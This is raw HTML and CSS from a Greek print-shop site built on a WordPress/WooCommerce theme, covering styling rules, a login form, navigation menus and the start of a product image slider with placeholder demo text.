.searchform #searchsubmit,.no-results .searchform #searchsubmit:hover,.no-results .searchform #searchsubmit:focus,.return-to-shop .button,.return-to-shop .button:hover,.return-to-shop .button:focus,.basel-hover-excerpt .btn-add a,.basel-hover-excerpt .btn-add a:hover,.basel-hover-excerpt .btn-add a:focus,.basel-hover-standard .btn-add > a,.basel-hover-standard .btn-add > a:hover,.basel-hover-standard .btn-add > a:focus,.basel-price-table .basel-plan-footer > a,.basel-price-table .basel-plan-footer > a:hover, .basel-price-table .basel-plan-footer > a:focus,.basel-pf-btn button,.basel-pf-btn button:hover,.basel-pf-btn button:focus,.basel-info-box.box-style-border .info-btn-wrapper a,.basel-info-box.box-style-border .info-btn-wrapper a:hover,.basel-info-box.box-style-border .info-btn-wrapper a:focus,.basel-info-box2.box-style-border .info-btn-wrapper a,.basel-info-box2.box-style-border .info-btn-wrapper a:hover,.basel-info-box2.box-style-border .info-btn-wrapper a:focus,.basel-hover-quick .woocommerce-variation-add-to-cart .button,.basel-hover-quick .woocommerce-variation-add-to-cart .button:hover, .basel-hover-quick .woocommerce-variation-add-to-cart .button:focus,.product-list-item .product-list-buttons > a,.product-list-item .product-list-buttons > a:hover,.product-list-item .product-list-buttons > a:focus,.wpb_video_wrapper .button-play,.woocommerce-store-notice__dismiss-link:hover,.woocommerce-store-notice__dismiss-link:focus,.basel-compare-table .compare-loader:after,.basel-sticky-sidebar-opener:not(.sticky-toolbar):hover,.basel-sticky-sidebar-opener:not(.sticky-toolbar):focus,.basel-dark .read-more-section .btn-read-more,.basel-dark .basel-load-more,.basel-dark .basel-load-more:hover,.basel-dark .basel-load-more:focus,.basel-dark .feedback-form .wpcf7-submit, .basel-dark .mc4wp-form input[type=submit], .basel-dark .single_add_to_cart_button,.basel-dark .basel-compare-col .add_to_cart_button,.basel-dark .basel-compare-col .added_to_cart,.basel-dark .basel-sticky-btn .basel-sticky-add-to-cart,.basel-dark .single-product-content .comment-form .form-submit input[type=submit],.basel-dark .basel-registration-page .basel-switch-to-register, .basel-dark .register .button, .basel-dark .login .button, .basel-dark .lost_reset_password .button, .basel-dark .wishlist_table tr td.product-add-to-cart > .add_to_cart.button, .basel-dark .woocommerce .cart-actions .coupon .button,.basel-dark .feedback-form .wpcf7-submit:hover, .basel-dark .mc4wp-form input[type=submit]:hover, .basel-dark .single_add_to_cart_button:hover,.basel-dark .basel-compare-col .add_to_cart_button:hover,.basel-dark .basel-compare-col .added_to_cart:hover,.basel-dark .basel-sticky-btn .basel-sticky-add-to-cart:hover, .basel-dark .single-product-content .comment-form .form-submit input[type=submit]:hover,.basel-dark .basel-registration-page .basel-switch-to-register:hover, .basel-dark .register .button:hover, .basel-dark .login .button:hover, .basel-dark .lost_reset_password .button:hover, .basel-dark .wishlist_table tr td.product-add-to-cart > .add_to_cart.button:hover,.basel-dark .woocommerce .cart-actions .coupon .button:hover,.basel-ext-primarybtn-dark:focus, .basel-dark .feedback-form .wpcf7-submit:focus,.basel-dark .mc4wp-form input[type=submit]:focus, .basel-dark .single_add_to_cart_button:focus,.basel-dark .basel-compare-col .add_to_cart_button:focus,.basel-dark .basel-compare-col .added_to_cart:focus,.basel-dark .basel-sticky-btn .basel-sticky-add-to-cart:focus,.basel-dark .single-product-content .comment-form .form-submit input[type=submit]:focus,.basel-dark .basel-registration-page .basel-switch-to-register:focus, .basel-dark .register .button:focus, .basel-dark .login .button:focus, .basel-dark .lost_reset_password .button:focus, .basel-dark .wishlist_table tr td.product-add-to-cart > .add_to_cart.button:focus,.basel-dark .woocommerce .cart-actions .coupon .button:focus,.cookies-buttons .cookies-accept-btn:hover,.cookies-buttons .cookies-accept-btn:focus,.blockOverlay:after,.widget_shopping_cart li.basel-loading:after,.basel-price-table:hover,.title-shop .nav-shop ul li a:after,.widget_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:hover,div.bbp-submit-wrapper button,div.bbp-submit-wrapper button:hover,div.bbp-submit-wrapper button:focus,#bbpress-forums .bbp-search-form #bbp_search_submit,#bbpress-forums .bbp-search-form #bbp_search_submit:hover,#bbpress-forums .bbp-search-form #bbp_search_submit:focus,.basel-hover-link .swap-elements .btn-add a,.basel-hover-link .swap-elements .btn-add a:hover,.basel-hover-link .swap-elements .btn-add a:focus,.basel-hover-link .swap-elements .btn-add a.loading:after,.scrollToTop:hover, .scrollToTop:focus,.basel-sticky-filter-btn:hover, .basel-sticky-filter-btn:focus,blockquote{border-color:#c4162c;}.with-animation .info-box-icon svg path,.single-product-content .entry-summary .basel-sizeguide-btn:hover svg{stroke:#c4162c;}.button, 
button, 
input[type=submit],
.yith-woocompare-widget a.button.compare,
.basel-dark .basel-registration-page .basel-switch-to-register,
.basel-dark .login .button,
.basel-dark .register .button,
.basel-dark .widget_shopping_cart .buttons a,
.basel-dark .yith-woocompare-widget a.button.compare,
.basel-dark .widget_price_filter .price_slider_amount .button,
.basel-dark .woocommerce-widget-layered-nav-dropdown__submit,
.basel-dark .basel-widget-layered-nav-dropdown__submit,
.basel-dark .woocommerce .cart-actions input[name="update_cart"]{background-color:#ECECEC;}.button, 
button, 
input[type=submit],
.yith-woocompare-widget a.button.compare,
.basel-dark .basel-registration-page .basel-switch-to-register,
.basel-dark .login .button,
.basel-dark .register .button,
.basel-dark .widget_shopping_cart .buttons a,
.basel-dark .yith-woocompare-widget a.button.compare,
.basel-dark .widget_price_filter .price_slider_amount .button,
.basel-dark .woocommerce-widget-layered-nav-dropdown__submit,
.basel-dark .basel-widget-layered-nav-dropdown__submit,
.basel-dark .woocommerce .cart-actions input[name="update_cart"]{border-color:#ECECEC;}.button:hover,.button:focus, 
button:hover, 
button:focus, 
input[type=submit]:hover, 
input[type=submit]:focus,
.yith-woocompare-widget a.button.compare:hover,
.yith-woocompare-widget a.button.compare:focus,
.basel-dark .basel-registration-page .basel-switch-to-register:hover,
.basel-dark .basel-registration-page .basel-switch-to-register:focus,
.basel-dark .login .button:hover,
.basel-dark .login .button:focus,
.basel-dark .register .button:hover,
.basel-dark .register .button:focus,
.basel-dark .widget_shopping_cart .buttons a:hover,
.basel-dark .widget_shopping_cart .buttons a:focus,
.basel-dark .yith-woocompare-widget a.button.compare:hover,
.basel-dark .yith-woocompare-widget a.button.compare:focus,
.basel-dark .widget_price_filter .price_slider_amount .button:hover,
.basel-dark .widget_price_filter .price_slider_amount .button:focus,
.basel-dark .woocommerce-widget-layered-nav-dropdown__submit:hover,
.basel-dark .woocommerce-widget-layered-nav-dropdown__submit:focus,
.basel-dark .basel-widget-layered-nav-dropdown__submit:hover,
.basel-dark .basel-widget-layered-nav-dropdown__submit:focus,
.basel-dark .woocommerce .cart-actions input[name="update_cart"]:hover,
.basel-dark .woocommerce .cart-actions input[name="update_cart"]:focus{background-color:#3E3E3E;}.button:hover,.button:focus, 
button:hover, 
button:focus, 
input[type=submit]:hover, 
input[type=submit]:focus,
.yith-woocompare-widget a.button.compare:hover,
.yith-woocompare-widget a.button.compare:focus,
.basel-dark .basel-registration-page .basel-switch-to-register:hover,
.basel-dark .basel-registration-page .basel-switch-to-register:focus,
.basel-dark .login .button:hover,
.basel-dark .login .button:focus,
.basel-dark .register .button:hover,
.basel-dark .register .button:focus,
.basel-dark .widget_shopping_cart .buttons a:hover,
.basel-dark .widget_shopping_cart .buttons a:focus,
.basel-dark .yith-woocompare-widget a.button.compare:hover,
.basel-dark .yith-woocompare-widget a.button.compare:focus,
.basel-dark .widget_price_filter .price_slider_amount .button:hover,
.basel-dark .widget_price_filter .price_slider_amount .button:focus,
.basel-dark .woocommerce-widget-layered-nav-dropdown__submit:hover,
.basel-dark .woocommerce-widget-layered-nav-dropdown__submit:focus,
.basel-dark .basel-widget-layered-nav-dropdown__submit:hover,
.basel-dark .basel-widget-layered-nav-dropdown__submit:focus,
.basel-dark .woocommerce .cart-actions input[name="update_cart"]:hover,
.basel-dark .woocommerce .cart-actions input[name="update_cart"]:focus{border-color:#3E3E3E;}.basel-hover-alt .btn-add>a{color:#000;}.single_add_to_cart_button,
.basel-sticky-btn .basel-sticky-add-to-cart,
.woocommerce .cart-actions .coupon .button,
.added_to_cart.btn-color-black, 
input[type=submit].btn-color-black,
.wishlist_table tr td.product-add-to-cart>.add_to_cart.button,
.basel-hover-quick .quick-shop-btn > a,
table.compare-list tr.add-to-cart td a,
.basel-compare-col .add_to_cart_button, 
.basel-compare-col .added_to_cart{background-color:#000;}.single_add_to_cart_button,
.basel-sticky-btn .basel-sticky-add-to-cart,
.woocommerce .cart-actions .coupon .button,
.added_to_cart.btn-color-black, 
input[type=submit].btn-color-black,
.wishlist_table tr td.product-add-to-cart>.add_to_cart.button,
.basel-hover-quick .quick-shop-btn > a,
table.compare-list tr.add-to-cart td a,
.basel-compare-col .add_to_cart_button, 
.basel-compare-col .added_to_cart{border-color:#000;}.basel-hover-alt .btn-add>a:hover,.basel-hover-alt .btn-add>a:focus{color:#333;}.single_add_to_cart_button:hover,.single_add_to_cart_button:focus,
.basel-sticky-btn .basel-sticky-add-to-cart:hover,
.basel-sticky-btn .basel-sticky-add-to-cart:focus,
.woocommerce .cart-actions .coupon .button:hover,
.woocommerce .cart-actions .coupon .button:focus,
.added_to_cart.btn-color-black:hover,
.added_to_cart.btn-color-black:focus, 
input[type=submit].btn-color-black:hover, 
input[type=submit].btn-color-black:focus,
.wishlist_table tr td.product-add-to-cart>.add_to_cart.button:hover,
.wishlist_table tr td.product-add-to-cart>.add_to_cart.button:focus,
.basel-hover-quick .quick-shop-btn > a:hover,
.basel-hover-quick .quick-shop-btn > a:focus,
table.compare-list tr.add-to-cart td a:hover,
table.compare-list tr.add-to-cart td a:focus,
.basel-compare-col .add_to_cart_button:hover,
.basel-compare-col .add_to_cart_button:focus, 
.basel-compare-col .added_to_cart:hover, 
.basel-compare-col .added_to_cart:focus{background-color:#333;}.single_add_to_cart_button:hover,.single_add_to_cart_button:focus,
.basel-sticky-btn .basel-sticky-add-to-cart:hover,
.basel-sticky-btn .basel-sticky-add-to-cart:focus,
.woocommerce .cart-actions .coupon .button:hover,
.woocommerce .cart-actions .coupon .button:focus,
.added_to_cart.btn-color-black:hover,
.added_to_cart.btn-color-black:focus, 
input[type=submit].btn-color-black:hover, 
input[type=submit].btn-color-black:focus,
.wishlist_table tr td.product-add-to-cart>.add_to_cart.button:hover,
.wishlist_table tr td.product-add-to-cart>.add_to_cart.button:focus,
.basel-hover-quick .quick-shop-btn > a:hover,
.basel-hover-quick .quick-shop-btn > a:focus,
table.compare-list tr.add-to-cart td a:hover,
table.compare-list tr.add-to-cart td a:focus,
.basel-compare-col .add_to_cart_button:hover,
.basel-compare-col .add_to_cart_button:focus, 
.basel-compare-col .added_to_cart:hover, 
.basel-compare-col .added_to_cart:focus{border-color:#333;}@font-face {
			font-weight: normal;
			font-style: normal;
			font-family: "simple-line-icons";
			src: url("//afisso.gr/wp-content/themes/basel/fonts/Simple-Line-Icons.woff2?v=5.9.0") format("woff2"),
			url("//afisso.gr/wp-content/themes/basel/fonts/Simple-Line-Icons.woff?v=5.9.0") format("woff");}@font-face {
			font-weight: normal;
			font-style: normal;
			font-family: "basel-font";
			src: url("//afisso.gr/wp-content/themes/basel/fonts/basel-font.woff2?v=5.9.0") format("woff2"),
			url("//afisso.gr/wp-content/themes/basel/fonts/basel-font.woff?v=5.9.0") format("woff");}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1507628182388{margin-top: 4vh !important;margin-bottom: 8vh !important;border-bottom-width: 2px !important;padding-bottom: 4vh !important;border-bottom-color: #f6f6f6 !important;border-bottom-style: solid !important;}.vc_custom_1507638347373{margin-bottom: 5vh !important;}.vc_custom_1507704167639{margin-bottom: 8vh !important;padding-top: 0px !important;padding-bottom: 0px !important;background-image: url(https://dummy.xtemos.com/basel/vers/wp-content/uploads/sites/3/2017/01/main-bg.jpg?id=40) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1507538836283{margin-bottom: 6vh !important;}.vc_custom_1507540350443{margin-bottom: 0px !important;}.vc_custom_1507704149660{margin-bottom: 7vh !important;background-image: url(https://dummy.xtemos.com/basel/vers/wp-content/uploads/sites/3/2017/01/main-bg.jpg?id=40) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1507293977761{margin-bottom: 8vh !important;}.vc_custom_1507644878247{margin-bottom: -40px !important;}.vc_custom_1507281776102{margin-top: -40px !important;}.vc_custom_1507627563615{padding-top: 0px !important;}.vc_custom_1507709555565{margin-bottom: 0px !important;}.vc_custom_1507710104207{margin-bottom: 0px !important;}.vc_custom_1507710112935{margin-bottom: 0px !important;}.vc_custom_1507710126386{margin-bottom: 0px !important;}.vc_custom_1507710177218{margin-bottom: 0px !important;}.vc_custom_1507710168370{margin-bottom: 0px !important;}.vc_custom_1507710156628{margin-bottom: 0px !important;}.vc_custom_1507538968235{padding-top: 0px !important;}.vc_custom_1507647392055{margin-bottom: 25px !important;}.vc_custom_1507289014270{padding-top: 0px !important;}.vc_custom_1507704536429{padding-top: 8vh !important;padding-bottom: 8vh !important;}.vc_custom_1507704624613{margin-bottom: 0px !important;}.vc_custom_1507290327763{margin-bottom: 15px !important;}.vc_custom_1507710216065{margin-bottom: 0px !important;}.vc_custom_1507710224769{margin-bottom: 0px !important;}.vc_custom_1507710234757{margin-bottom: 0px !important;}.vc_custom_1507710242569{margin-bottom: 0px !important;}.vc_custom_1507538795811{padding-top: 0px !important;}.vc_custom_1507538790371{padding-top: 0px !important;}.vc_custom_1507704545934{margin-bottom: 8vh !important;}.vc_custom_1507540344372{margin-bottom: 8vh !important;}.vc_custom_1507704222632{margin-bottom: 0px !important;}.vc_custom_1507647524781{padding-top: 8vh !important;padding-bottom: 8vh !important;}.vc_custom_1507704406657{margin-bottom: 0px !important;}.vc_custom_1507634684909{padding-top: 0px !important;}.vc_custom_1507647554846{margin-bottom: 25px !important;}.vc_custom_1507644691234{margin-top: -7vh !important;margin-right: -50px !important;margin-bottom: -25vh !important;margin-left: -50px !important;padding-top: 0px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="wp-singular page-template-default page page-id-1206 wp-theme-basel wp-child-theme-basel-child theme-basel woocommerce-no-js wrapper-full-width global-cart-design-1 global-search-full-screen global-header-split mobile-nav-from-left basel-light catalog-mode-off categories-accordion-on global-wishlist-enable basel-top-bar-off basel-ajax-shop-on basel-ajax-search-on enable-sticky-header header-full-width sticky-header-real offcanvas-sidebar-mobile offcanvas-sidebar-tablet wpb-js-composer js-comp-ver-6.4.1 vc_responsive">
					<div class="login-form-side woocommerce">
				<div class="widget-heading">
					<span class="widget-title">Sign in</span>
					<a href="#" rel="nofollow" class="widget-close">close</a>
				</div>
				
				<div class="login-form">
							<form method="post" class="login woocommerce-form woocommerce-form-login " action="https://afisso.gr/my-account/" >

			
			
			<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
				<label for="username">Username or email&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Απαιτείται</span></label>
				<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true"/>
			</p>
			<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
				<label for="password">Password&nbsp;<span class="required"  aria-hidden="true">*</span><span class="screen-reader-text">Απαιτείται</span></label>
				<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true"/>
			</p>

			
			<p class="form-row">
				<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="f9f8a20fad" /><input type="hidden" name="_wp_http_referer" value="/home-lighting/" />								<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
			</p>

			<div class="login-form-footer">
				<a href="https://afisso.gr/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
				<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
					<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" /> <span>Remember me</span>
				</label>
			</div>
			
			
			
		</form>

						</div>
				
				<div class="register-question">
					<span class="create-account-text">No account yet?</span>
					<a class="btn btn-style-link" href="https://afisso.gr/my-account/?action=register">Create an Account</a>
				</div>
			</div>
						<div class="mobile-nav">
											<form role="search" method="get" id="searchform" class="searchform  basel-ajax-search" action="https://afisso.gr/"  data-thumbnail="1" data-price="1" data-count="5" data-post_type="product" data-symbols_count="3" data-sku="0">
				<div>
					<label class="screen-reader-text">Search for:</label>
					<input type="text" class="search-field" placeholder="Search for products" value="" name="s" id="s" />
					<input type="hidden" name="post_type" id="post_type" value="product">
										<button type="submit" id="searchsubmit" class="" value="Search">Search</button>
				</div>
			</form>
			<div class="search-results-wrapper"><div class="basel-scroll"><div class="basel-search-results basel-scroll-content"></div></div></div>
		<div class="menu-afisso_desktop-container"><ul id="menu-afisso_desktop" class="site-mobile-menu"><li id="menu-item-1531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1531 menu-item-design-default item-event-hover"><a href="https://afisso.gr/">Αρχική</a></li>
<li id="menu-item-1539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1539 menu-item-design-default item-event-hover"><a href="https://afisso.gr/copy_center/">Copy Center</a></li>
<li id="menu-item-1547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1547 menu-item-design-default item-event-hover"><a href="https://afisso.gr/max_print/">ΜΑΧ Print</a></li>
<li id="menu-item-2133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2133 menu-item-design-default item-event-hover"><a href="https://afisso.gr/contact-us/">Επικοινωνία</a></li>
</ul></div>			<div class="header-links my-account-with-text">
				<ul>
												<li class="wishlist"><a href="https://afisso.gr/wishlist/">Wishlist</a></li>
											<li class="login-side-opener"><a href="https://afisso.gr/my-account/">Login / Register</a></li>
									</ul>		
			</div>
					</div><!--END MOBILE-NAV-->
						<div class="cart-widget-side">
					<div class="widget-heading">
						<span class="widget-title">Shopping cart</span>
						<a href="#" rel="nofollow" class="widget-close">close</a>
					</div>
					<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>				</div>
			<div class="website-wrapper">
	
				<link rel="stylesheet" id="basel-header-general-css" href="https://afisso.gr/wp-content/themes/basel/css/parts/header-general.min.css?ver=5.9.0" type="text/css" media="all" /> 			
	<!-- HEADER -->
	<header class="main-header header-has-no-bg header-split icons-design-line color-scheme-light">

		<div class="container">
<div class="wrapp-header">
<div class="right-column left-side">
			<div class="mobile-nav-icon">
				<span class="basel-burger"></span>
			</div><!--END MOBILE-NAV-ICON-->
					<div class="search-button basel-search-full-screen">
				<a href="#" rel="nofollow" aria-label="Search">
					<i class="fa fa-search"></i>
				</a>
				<div class="basel-search-wrapper">
					<div class="basel-search-inner">
						<span class="basel-close-search">close</span>
									<form role="search" method="get" id="searchform" class="searchform  basel-ajax-search" action="https://afisso.gr/"  data-thumbnail="1" data-price="1" data-count="5" data-post_type="product" data-symbols_count="3" data-sku="0">
				<div>
					<label class="screen-reader-text">Search for:</label>
					<input type="text" class="search-field" placeholder="Search for products" value="" name="s" id="s" />
					<input type="hidden" name="post_type" id="post_type" value="product">
										<button type="submit" id="searchsubmit" class="" value="Search">Search</button>
				</div>
			</form>
			<div class="search-results-wrapper"><div class="basel-scroll"><div class="basel-search-results basel-scroll-content"></div></div></div>
							</div>
				</div>
			</div>
					<div class="wishlist-info-widget">
				<a href="https://afisso.gr/wishlist/">
					Wishlist 
											<span class="wishlist-count icon-count">0</span>
									</a>
			</div>
		</div>
			<div class="site-logo">
				<div class="basel-logo-wrap">
					<a href="https://afisso.gr/" class="basel-logo basel-main-logo" rel="home">
						<img src="https://afisso.gr/wp-content/uploads/2021/01/logo_White-01.png" alt="Afisso.gr" />					</a>
									</div>
			</div>
					<div class="main-nav site-navigation basel-navigation menu-center" role="navigation">
				<div class="menu-afisso_desktop-container"><ul id="menu-afisso_desktop-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1531 menu-item-design-default item-event-hover"><a href="https://afisso.gr/">Αρχική</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1539 menu-item-design-default item-event-hover"><a href="https://afisso.gr/copy_center/">Copy Center</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1547 menu-item-design-default item-event-hover"><a href="https://afisso.gr/max_print/">ΜΑΧ Print</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2133 menu-item-design-default item-event-hover"><a href="https://afisso.gr/contact-us/">Επικοινωνία</a></li>
</ul></div>			</div><!--END MAIN-NAV-->
		<div class="right-column">
			<div class="header-links my-account-with-text">
				<ul>
												<li class="login-side-opener"><a href="https://afisso.gr/my-account/">Login / Register</a></li>
									</ul>		
			</div>
				<div class="shopping-cart basel-cart-design-1 basel-cart-icon cart-widget-opener">
			<a href="https://afisso.gr/cart/">
				<span>Cart (<span>o</span>)</span>
				<span class="basel-cart-totals">
								<span class="basel-cart-number">0</span>
							<span class="subtotal-divider">/</span> 
								<span class="basel-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
						</span>
			</a>
					</div>
		</div>
</div>
</div>

	</header><!--END MAIN HEADER-->

	<div class="clear"></div>
	
						<div class="main-page-wrapper">
		
		
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row">
		


<div class="site-content col-sm-12" role="main">

								<article id="post-1206" class="post-1206 page type-page status-publish hentry">

					<div class="entry-content">
						<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1507281776102"><div class="wpb_wrapper"><div class="wpb_revslider_element wpb_content_element">
			<!-- START Lighting REVOLUTION SLIDER 6.2.23 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_3_1_wrapper" data-source="gallery" style="background:#070709;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_3_1" style="" data-version="6.2.23">
					<rs-slides>
						<rs-slide data-key="rs-7" data-title="Slide" data-thumb="//afisso.gr/wp-content/uploads/revslider/lamps-1-100x50.jpg" data-anim="ei:d;eo:d;s:600;r:0;t:fade;sl:d;">
							<img decoding="async" src="//afisso.gr/wp-content/uploads/revslider/lamps-1.jpg" title="Home Lighting" data-parallax="off" class="rev-slidebg" data-no-retina>
<!--
							--><rs-layer
								id="slider-3-slide-7-layer-19" 
								data-type="text"
								data-color="rgba(255, 255, 255, 0.09)"
								data-rsp_ch="on"
								data-xy="x:c;xo:286px,220px,14px,7px;y:m;yo:-113px,-95px,119px,74px;"
								data-text="s:73,62,70,50;l:105,105,105,60;a:inherit,center,center,center;"
								data-dim="w:663px,1005px,1005px,467px;h:auto,110px,110px,auto;"
								data-frame_0="y:50px;tp:600;"
								data-frame_1="tp:600;sp:800;sR:10;"
								data-frame_999="o:0;tp:600;st:w;sR:8190;"
								style="z-index:5;font-family:Roboto Mono;"
							>Pendant lights. 
							</rs-layer><!--

							--><rs-layer
								id="slider-3-slide-7-layer-7" 
								data-type="text"
								data-rsp_ch="on"
								data-xy="x:c,l,c,c;xo:276px,483px,13px,8px;y:m,t,t,t;yo:-86px,178px,400px,364px;"
								data-text="s:62,55,60,45;l:70,84,84,50;a:inherit;"
								data-frame_0="y:50px;tp:600;"
								data-frame_1="tp:600;st:20;sp:800;sR:20;"
								data-frame_999="o:0;tp:600;st:w;sR:8180;"
								style="z-index:6;font-family:Roboto Mono;"
							>Pendant lights. 
							</rs-layer><!--

							--><rs-layer
								id="slider-3-slide-7-layer-17" 
								data-type="text"
								data-color="rgba(255, 255, 255, 0.75)"
								data-rsp_ch="on"
								data-xy="x:c,l,l,c;xo:69px,480px,442px,0;y:m,t,t,t;yo:-20px,252px,515px,426px;"
								data-text="s:40,40,16,45;l:45,50,28,50;a:inherit;"
								data-frame_0="y:50px;tp:600;"
								data-frame_1="tp:600;st:100;sp:800;sR:100;"
								data-frame_999="o:0;tp:600;st:w;sR:8100;"
								style="z-index:7;font-family:Roboto Mono;"
							>$85.00 
							</rs-layer><!--

							--><rs-layer
								id="slider-3-slide-7-layer-9" 
								data-type="text"
								data-color="rgba(255, 255, 255, 0.6)||rgba(255, 255, 255, 0.6)||rgba(255, 255, 255, 0.6)||#ffffff"
								data-rsp_ch="on"
								data-xy="x:c,l,l,c;xo:288px,486px,793px,-513px;y:m,t,t,t;yo:35px,310px,412px,413px;"
								data-text="w:normal;s:16,16,14,16;l:26,26,28,28;a:inherit,inherit,inherit,center;"
								data-dim="w:581px,510px,395px,451px;h:46px,auto,59px,114px;"
								data-vbility="t,t,f,f"
								data-frame_0="y:50px;tp:600;"
								data-frame_1="tp:600;st:200;sp:800;sR:200;"
								data-frame_999="o:0;tp:600;st:w;sR:8000;"
								style="z-index:8;font-family:Chivo;"
							>Himenaeos semper ridiculus hac non amet per scelerisque in at consectetur convallis ad felis egestas eu a mus aliquet congue. 
							</rs-layer><!--

							--><rs-layer
								id="slider-3-slide-7-layer-13" 
								class="rev-btn"
								data-type="button"
								data-color="rgba(255,255,255,1)"
								data-xy="x:c,l,l,c;xo:61px,485px,287px,0;y:m,t,t,t;yo:100px,381px,508px,495px;"
								data-text="s:14,14,14,12;l:17;a:inherit;"
								data-padding="t:12,13,13,13;r:25,25,25,35;b:12,11,12,11;l:25,25,25,35;"
								data-border="bor:0%,0%,0%,0%;"
								data-frame_0="y:50px;tp:600;"
								data-frame_1="tp:600;st:300;sp:800;sR:300;"
								data-frame_999="o:0;tp:600;st:w;sR:7900;"
								data-frame_hover="bgc:#433487;boc:#000;bor:0px,0px,0px,0px;bos:solid;oX:50;oY:50;sp:200;e:none;"
								style="z-index:9;background-color:#3b2a86;font-family:Chivo;text-transform:uppercase;cursor:pointer;outline:none;box-shadow:none;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;"
							>view more 
							</rs-layer><!--

							--><rs-layer
								id="slider-3-slide-7-layer-14" 
								class="rev-btn"
								data-type="button"
								data-color="#fff7f7||#b9bdbf||#b9bdbf||#3b3b3b"
								data-xy="x:c,l,l,l;xo:204px,634px,864px,534px;y:m,t,t,t;yo:100px,381px,175px,590px;"
								data-text="s:14,14,14,12;l:17;a:inherit;"
								data-vbility="t,t,f,f"
								data-padding="t:10,11,10,13;r:25,25,35,35;b:10,10,11,11;l:25,25,35,35;"
								data-border="bos:solid;boc:#9b9da0;bow:2px,2px,2px,2px;bor:0%,0%,0%,0%;"
								data-frame_0="y:50px;tp:600;"
								data-frame_1="tp:600;st:300;sp:800;sR:300;"
								data-frame_999="o:0;tp:600;st:w;sR:7900;"
								data-frame_hover="c:#fff;bgc:rgba(148,152,153,0);boc:#fff7f7;bor:0px,0px,0px,0px;bos:solid;bow:2px,2px,2px,2px;oX:50;oY:50;sp:200;e:none;"
								style="z-index:10;background-color:rgba(255,255,255,0);font-family:Chivo;text-transform:uppercase;cursor:pointer;outline:none;box-shadow:none;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;"
							>our shop 
							</rs-layer><!--

							--><rs-layer
								id="slider-3-slide-7-layer-18" 
								class="rs-pxl-2"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:l,l,c,c;xo:79px,10px,1px,0;yo:-104px,-52px,-162px,-80px;"
								data-text="l:22;a:inherit;"
								data-dim="w:491px,460px,416px,317px;h:650px,609px,550px,420px;"
								data-frame_0="y:-100px;tp:600;"
								data-frame_1="tp:600;sp:800;sR:10;"
								data-frame_999="o:0;tp:600;st:w;sR:8190;"
								style="z-index:11;"
							><img fetchpriority="high" decoding="async" src="//afisso.gr/wp-content/uploads/revslider/lamp-sld-1.png" width="640" height="848" data-no-retina> 
							</rs-layer><!--
-->						</rs-slide>
						<rs-slide data-key="rs-8" data-title="Slide" data-thumb="//afisso.gr/wp-content/uploads/revslider/lamps-sld2-bg-100x50.jpg" data-anim="ei:d;eo:d;s:600;r:0;t:fade;sl:d;">
							<img decoding="async" src="//afisso.gr/wp-content/uploads/revslider/lamps-sld2-bg.jpg" title="Home Lighting" data-parallax="off" class="rev-slidebg" data-no-retina>
<!--
							--><rs-layer
								id="slider-3-slide-8-layer-19" 
								data-type="text"
								data-color="rgba(255, 255, 255, 0.09)"
								data-rsp_ch="on"
								data-xy="x:c;xo:-292px,-242px,26px,18px;y:m;yo:-81px,-74px,126px,74px;"
								data-text="s:73,71,73,50;l:105,105,105,60;a:inherit,center,center,center;"
								data-dim="w:auto,1005px,1005px,467px;h:auto,110px,110px,auto;"
								data-frame_0="y:50px;tp:600;"
								data-frame_1="tp:600;sp:800;sR:10;"
								data-frame_999="o:0;tp:600;st:w;sR:8190;"
								style="z-index:5;font-family:Roboto Mono;"
							>Lumina deco. 
							</rs-layer><!--

							--><rs-layer
								id="slider-3-slide-8-layer-7" 
								data-type="text"
								data-rsp_ch="on"
								data-xy="x:c,l,l,c;xo:-295px,33px,190px,15px;y:m,t,t,t;yo:-58px,197px,400px,364px;"
								data-text="s:65,62,60,45;l:70,84,84,50;a:inherit;"
								data-frame_0="y:50px;tp:600;"
								data-frame_1="tp:600;sp:800;sR:10;"
								data-frame_999="o:0;tp:600;st:w;sR:8190;"
								style="z-index:6;font-family:Roboto Mono;"
							>Lumina deco. 
							</rs-layer><!--

							--><rs-layer
								id="slider-3-slide-8-layer-9" 
								data-type="text"
